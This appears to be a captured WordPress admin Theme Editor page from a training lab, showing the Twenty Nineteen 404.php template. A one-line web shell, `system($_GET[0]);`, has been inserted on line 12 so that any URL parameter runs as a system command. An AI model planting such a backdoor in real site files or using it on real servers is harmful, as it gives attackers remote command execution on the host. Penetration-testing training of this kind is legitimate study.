 Inlanefreight Blog 3 0 New Howdy, John Johnson
Help
Dashboard
Posts
Media
Pages
Comments
wpDiscuz
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Business Gravity Info
Install Plugins
Theme Editor
Plugins 2
Users
Tools
Settings
MC4WP
Mail Masta
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
This theme recommends the following plugins: One Click Demo Import and WooCommerce.
Begin installing plugins | Dismiss this notice
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Nineteen
9  * @since Twenty Nineteen 1.0
10  */
11
12 system($_GET[0]);
13
14 get_header();
15 ?>
16
17     <div id="primary" class="content-area">
18         <main id="main" class="site-main">
19
20             <div class="error-404 not-found">
21                 <header class="page-header">
22                     <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentynineteen' ); ?></h1>
23                 </header><!-- .page-header -->
24
25                 <div class="page-content">
26                     <p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentynineteen' );
?></p>
27                     <?php get_search_form(); ?>
28                 </div><!-- .page-content -->
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header